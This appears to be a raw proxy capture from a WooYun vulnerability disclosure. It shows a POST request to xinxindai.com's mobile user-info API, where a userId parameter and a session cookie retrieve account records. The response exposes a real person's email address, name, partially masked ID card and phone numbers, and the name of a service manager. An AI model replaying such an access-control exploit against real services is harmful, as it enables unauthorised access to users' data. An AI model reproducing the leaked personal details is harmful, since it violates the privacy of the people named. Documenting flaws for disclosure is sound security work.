 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.xinxindai.com/v5_mobile/mobile/user/info.html HTTP/1.1
system: android
source: generic
userId: 1309887
resolution: 768*1184
uuid: 00000000-65ac-2354-ffff-ffff99d603a9
channel: 7
version: 2.1.2
dos: android 4.1.1
Accept-Encoding: gzip, deflate
Content-Length: 37
Content-Type: application/x-www-form-urlencoded
Host: www.xinxindai.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Cookie: mobileZSESSIONID=5A0021EB544C9244290C0F5FEFF1059A
Cookie2: $Version=1
ENABLE_CACHE_KEY=false&userId=1309887
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
JSON
code=0
data
email=rongetwei@sina.com
emailIspassed=1
idCardNo=130802**
idCardType=1
mobileIspassed=1
mobileNum=186****0725
realName=荣伟
realNameIspassed=1
vipIspassed=1
vipServerName=徐利桦
info=查询成功
www.wooyun.org